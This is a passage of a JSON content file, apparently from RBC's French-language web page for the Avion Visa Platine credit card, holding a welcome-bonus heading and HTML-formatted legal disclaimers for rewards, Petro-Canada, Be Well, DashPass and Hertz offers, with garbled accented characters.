			"olb_allcards_heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legal-1' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legalvisaplatinumavion-dagger' class='legal_bug'>â€ </a></sup>).",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
				"<li><strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legal' class='legal_bug'>â€ </a></sup></li>",
				"<li><span class='remove-on-compare'>Obtenez 1 point Avion par dollar dâ€™achat<sup><a href='/fr/cartes/servicesendirect/avion-visa-platine-rbc.html#legal' class='legal_bug'>2</a></sup></span></li>",
				"<li><span class='remove-on-compare'>Voyagez sans pÃ©riode dâ€™interdiction ni restriction de siÃ¨ges</span></li>"
			]
		},
		"legal": [
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-asterisk'><div class='table-cell'>*</div><div class='table-cell'><p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p></div></div>",
				"legal_bug": "*",
				"expires_with_offer": false,
				"order": 1
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-dagger'><div class='table-cell'>â€ </div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35 000 points pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750 $ pour presque toute destination au Canada et aux Ã‰tats-Unis, sauf Alaska, HawaÃ¯ et le Mexique. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 12 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "â€ ",
				"expires_with_offer": false,
				"order": 2
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-caret'><div class='table-cell'>^</div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  7&nbsp;500 points pour un vol court-courrier aller simple en classe Ã©conomique Ã  lâ€™intÃ©rieur dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain, ou Ã  destination dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain adjacent, dont le prix ne dÃ©passe pas 175&nbsp;$ (et commencent Ã  15&nbsp;000 points pour un vol court-courrier aller-retour en classe Ã©conomique Ã  destination dâ€™une province adjacente ou dâ€™un Ã‰tat adjacent au Canada ou aux Ã‰tats-Unis dont le prix ne dÃ©passe pas 350&nbsp;$). Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en classe affaires, rendez-vous au <a href='http://www.avionrewards.com/fr/travel/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 1-Â­2 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "^",
				"expires_with_offer": false,
				"order": 3
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-1'><div class='table-cell'>1</div><div class='table-cell'><p class='disclaimer'>Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite RBC ou Avion Visa Platine RBC (chacune, une Â« <strong>carte de crÃ©dit admissible</strong> Â») et approuvÃ©es par la Banque Royale du Canada, sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit admissible, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™une carte de crÃ©dit RBC Banque Royale de particulier transfÃ©rant vers un compte de carte de crÃ©dit admissible, ne sont pas admissibles Ã  cette offre. <br><br>35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit admissible soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br>Si vous fermez ou changez votre carte de crÃ©dit admissible pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number no-wrap'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "1",
				"expires_with_offer": false,
				"order": 4
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-2'><div class='table-cell'>2</div><div class='table-cell'><p class='disclaimer'>Seuls les achats nets admissibles donnent droit Ã  des points Avion. Les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et certains paiements de factures), les intÃ©rÃªts et les frais nâ€™y donnent pas droit. Les crÃ©dits pour retours et redressements rÃ©duisent ou annulent le nombre de points obtenus des montants imputÃ©s initialement Ã  votre carte.</p></div></div>",
				"legal_bug": "2",
				"expires_with_offer": false,
				"order": 5
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-3'><div class='table-cell'>3</div><div class='table-cell'><p class='disclaimer'>Sous rÃ©serve de lâ€™approbation du crÃ©dit. Si vous Ãªtes le titulaire principal dâ€™une carte Avion Visa Affaires RBC (Â« carte Voyages dâ€™entreprise Â») et aussi le titulaire principal dâ€™une carte Avion Visa Platine RBC ou dâ€™une carte Avion Visa Infinite RBC de particulier (Â« carte Voyages de particulier Â»), les frais annuels de votre carte Voyages dâ€™entreprise ou de particulier, Ã  votre choix, passeront de 120&nbsp;$ Ã  50&nbsp;$ tant que vous demeurerez le titulaire principal dâ€™une carte Voyages dâ€™entreprise et de particulier, et que les deux cartes seront en rÃ¨gle. Si vous possÃ©dez plus dâ€™une carte Voyages dâ€™entreprise ou de particulier, les frais annuels de cette carte additionnelle demeureront de 50&nbsp;$. Aucun rabais ne sera appliquÃ© rÃ©troactivement. Par consÃ©quent, selon la carte Ã  laquelle vous souhaitez appliquer le rabais, vous pourriez devoir attendre votre prochain renouvellement annuel pour en bÃ©nÃ©ficier. Banque Royale du Canada se rÃ©serve le droit de retirer la prÃ©sente offre Ã  tout moment.</p></div></div>",
				"legal_bug": "3",
				"expires_with_offer": false,
				"order": 6
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-4'><div class='table-cell'>4</div><div class='table-cell'><p class='disclaimer'>Toutes les rÃ©compenses sont offertes sous rÃ©serve de leur disponibilitÃ©. Pour connaÃ®tre toutes les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, allez Ã  <a href='https://www.rbcrecompenses.com/terms-and-conditions/index-na.html' target='_blank' class='newwindow-link' rel='noopener noreferrer'>https://www.rbcrecompenses.com/terms-and-conditions/index-na.html</a> ou composer le <span class='tel-number'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "4",
				"expires_with_offer": false,
				"order": 7
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-5'><div class='table-cell'>5</div><div class='table-cell'><p class='disclaimer'>Veuillez prÃ©voir un dÃ©lai de deux ou trois jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les modalitÃ©s du programme Avion RÃ©compenses.</p></div></div>",
				"legal_bug": "5",
				"expires_with_offer": false,
				"order": 8
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-6'><div class='table-cell'>6</div><div class='table-cell'><p class='disclaimer'>Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour acheter toute catÃ©gorie d'essence, y compris le diÃ©sel, Ã  un Ã©tablissement de ventes au dÃ©tail Petro-Canada, vous Ã©conomisez trois cents (0,03&nbsp;$) le litre au moment de lâ€™opÃ©ration. Le traitement du jumelage de la carte peut prendre jusquâ€™Ã  2 jours ouvrables avant que les Ã©conomies et les points en prime puissent Ãªtre appliquÃ©s aux achats.</p></div></div>",
				"legal_bug": "6",
				"expires_with_offer": false,
				"order": 9
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-7'><div class='table-cell'>7</div><div class='table-cell'><p class='disclaimer'>Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour payer des achats admissibles Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de Petro-Points que vous en obtenez normalement, conformÃ©ment aux <a href='http://retail.petro-canada.ca/fr/petropoints/about-petro-points.aspx#terms' class='newwindow-link no-wrap' target='_blank'>conditions du programme Petro-Points</a>.</p></div></div>",
				"legal_bug": "7",
				"expires_with_offer": false,
				"order": 10
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-8'><div class='table-cell'>8</div><div class='table-cell'><p class='disclaimer'>Chaque fois que vous utilisez votre carte de crÃ©dit Avion RÃ©compenses liÃ©e admissible pour payer vos achats Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar dâ€™achat conformÃ©ment aux <a href='https://www.rbcroyalbank.com/fr/petro-canada/index.html' class='no-wrap newwindow-link'>Conditions du programme<wbr> Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est portÃ©e Ã  votre relevÃ© de carte de crÃ©dit pour que vos points en prime soient dÃ©posÃ©s dans le compte Avion RÃ©compenses. Les utilisateurs autorisÃ©s ne peuvent accumuler des points Avion en prime.</p></div></div>",
				"legal_bug": "8",
				"expires_with_offer": false,
				"order": 11
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-9'><div class='table-cell'>9</div><div class='table-cell'><p class='disclaimer'>Cette couverture est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada.</p></div></div>",
				"legal_bug": "9",
				"expires_with_offer": false,
				"order": 12
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-10'><div class='table-cell'>10</div><div class='table-cell'><p class='disclaimer'>Cette couverture est Ã©tablie la Compagnie dâ€™assurance RBC du Canada. <br><br>Toutes les assurances comportent des restrictions et exclusions. Veuillez consulter les certificats dâ€™assurance insÃ©rÃ©s dans le dossier de bienvenue pour connaÃ®tre tous les dÃ©tails ou en ligne sur <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Cartes de crÃ©dit Documentation</a>.</p></div></div>",
				"legal_bug": "10",
				"expires_with_offer": false,
				"order": 13
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-11'><div class='table-cell'>11</div><div class='table-cell'><p class='disclaimer'> Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les propriÃ©taires dâ€™entreprise qui sont clients de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise et une carte de dÃ©bit dâ€™entreprise Ã  une carte Be Well. </p><br><p class='disclaimer'>Les cartes de dÃ©bit RBC admissibles sont des cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et services dans un magasin ou auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal de carte de dÃ©bit dÃ©signÃ© pouvant accepter les paiements par carte de dÃ©bit. </p><br><p class='disclaimer'>Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well sâ€™appliquent Ã  vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles Ã  lâ€™adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>.</p><br><p class='disclaimer'>Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac ; produits qui contiennent de la codÃ©ine ; billets de loterie ; alcool ; consignes de bouteilles ; cartes-cadeaux ; cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil ; billets dâ€™Ã©vÃ©nement ; titres de transport (billets et laissez-passer) ; opÃ©rations effectuÃ©es au bureau de poste ; timbres ; photos de passeport ; remises en argent ; cadeaux avec achats ; frais de livraison ; taxation environnementale ; services/locations pour des soins de santÃ© Ã  domicile ; et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p></div></div>",
				"legal_bug": "11",
				"expires_with_offer": false,
				"order": 14
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-12'><div class='table-cell'>12</div><div class='table-cell'><p class='disclaimer'>Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles en utilisant votre carte Be Well au point de vente dans des magasins Rexall participant et en suivant les instructions fournies par le caissier, le terminal point de vente ou un autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles, consultez la section 5 des conditions Be Well (disponible au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link' >https://www.letsbewell.ca/terms-conditions</a >), ou pour une autre fin que nous pouvons vous donner de temps Ã  autre. </p> <br /> <p class='disclaimer'> Vous devez vous Ãªtre inscrit au programme Be Well et avoir enregistrÃ© votre carte Be Well, ou autrement avoir appelÃ© le service Ã  la clientÃ¨le, pour Ã©changer des points Be Well. Tout point Be Well accumulÃ© sur une carte Be Well demeurera la propriÃ©tÃ© de lâ€™administrateur de Be Well jusquâ€™Ã  la fin du processus dâ€™inscription et dâ€™enregistrement.  </p> <br /> <p class='disclaimer'>  Vous devez Ã©changer un minimum de 25â€‰000 points Be Well Ã  tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent Ãªtre Ã©changÃ©s en tranche de 10&nbsp;$, jusquâ€™Ã  un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opÃ©ration. Un maximum de 500â€‰000 points Be Well peut Ãªtre Ã©changÃ© dans une pÃ©riode de 24 heures.  </p> <br /> <p class='disclaimer'>  En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas Ãªtre Ã©changÃ©s contre des mÃ©dicaments dâ€™ordonnance. Les lois de chaque province et territoire pouvant changer de temps Ã  autre, il vous est recommandÃ© de consulter votre pharmacien pour obtenir de plus amples renseignements Ã  cet Ã©gard.  </p> <br /> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas Ãªtre Ã©changÃ©s sur-le-champ contre ce mÃªme achat. Ils peuvent uniquement Ãªtre Ã©changÃ©s contre un prochain achat admissible qui doit Ãªtre effectuÃ© au moins 12 heures aprÃ¨s lâ€™obtention de ces points Be Well.  </p></div></div>",
				"legal_bug": "12",
				"expires_with_offer": false,
				"order": 15
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-14'><div class='table-cell'>14</div><div class='table-cell'><p class='disclaimer'>Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale.</p></div></div>",
				"legal_bug": "12",
				"expires_with_offer": false,
				"order": 16
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-15'><div class='table-cell'>15</div><div class='table-cell'><p class='disclaimer'>Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crÃ©dit RBC admissible , accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash qui se trouvent Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser' >https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a >. <br /><br />  Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br /><br /> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong >abonnement gratuit Ã  la DashPass</strong > Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass.  <br /><br />  Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass.  <br /><br /> Pour obtenir la liste complÃ¨te des <strong>Cartes de crÃ©dit RBC admissibles :</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br /><br />  Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple, si le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois.</p><br /><p class='disclaimer'> Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte. </p><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes : <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br />  Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br />  Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes : <br /><br /> RBC RÃ©compenses+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br />  Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus.  <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de lâ€™administration de DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite underline' style='font-weight: 300;' >www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaÃ®tre toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank' style='font-weight: 300;' >rbcroyalbank.com/<wbr>credit-cards/<wbr>documentation/<wbr>pdf/<wbr>full-doordash-tcs-fr.pdf</a >. </p></div></div>",
				"legal_bug": "15",
				"expires_with_offer": false,
				"order": 17
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-16'><div class='table-cell'>16</div><div class='table-cell'><p class='disclaimer'>DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats dans les restaurants admissibles (la commande doit Ãªtre dâ€™un montant dâ€™au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link' >www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p></div></div>",
				"legal_bug": "16",
				"expires_with_offer": false,
				"order": 18
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-17'><div class='table-cell'>17</div><div class='table-cell'><p class='disclaimer'>La rÃ©duction de 20 % ou moins sur le tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Pour obtenir la rÃ©duction, vous devez entrer les six premiers chiffres de votre carte de crÃ©dit Avion admissible dans la zone du numÃ©ro CDP au moment de faire une rÃ©servation sur le site Web de Hertz. Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  <a href='https://www.hertz.ca/' target='_blank' class='externalsite-link'>hertz.ca<span class='offscreen'>(opens to external site)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme offres, allez Ã  <a href='http://rbc.com/offres' target='_blank' class='newwindow-link'>rbc.com/offres<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>.</p></div></div>",
				"legal_bug": "17",
				"expires_with_offer": false,
				"order": 19
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-18'><div class='table-cell'>18</div><div class='table-cell'><p class='disclaimer'>Offre non transfÃ©rable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (Â« points primes Â») pour chaque dollar (1&nbsp;$) dâ€™achat, taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 2 janvier 2025 au 31 dÃ©cembre 2025 (Â« pÃ©riode de lâ€™offre Â»), cliquez sur le bouton Â« Charger lâ€™offre Â» et portez lâ€™achat Ã  votre cartes de crÃ©dit Avion RBC admissibles (Â« carte de crÃ©dit RBC admissible Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre. <br><br>La rÃ©duction de 20 % ou moins sâ€™applique au tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») et est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Le numÃ©ro dâ€™identification CDP 451401 doit Ãªtre utilisÃ© au moment de la rÃ©servation pour avoir droit Ã  la rÃ©duction. <br><br>En vous inscrivant au programme Hertz RÃ©compenses Or Plus, vous obtiendrez un surclassement au statut Cinq Ã©toiles Hertz dans les 48 heures. Si vous Ãªtes dÃ©jÃ  membre du programme Hertz RÃ©compenses Or Plus, veuillez suivre les messages sur la page de renvoi. <br><br>Si vous remplacez votre carte de crÃ©dit RBC Avion admissible, vous devez charger lâ€™offre Hertz de nouveau dans les Offres. Si vous annulez votre carte de crÃ©dit RBC Avion admissible, vous ne serez pas admissible Ã  la rÃ©duction, ni aux points primes, ni au statut Cinq Ã©toiles Hertz. <br><br>Veuillez prÃ©voir jusquâ€™Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte associÃ© Ã  votre carte RBC Avion admissible, Ã  la condition que votre compte de carte de crÃ©dit soit en rÃ¨gle Ã  ce moment. Les retours ou redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni 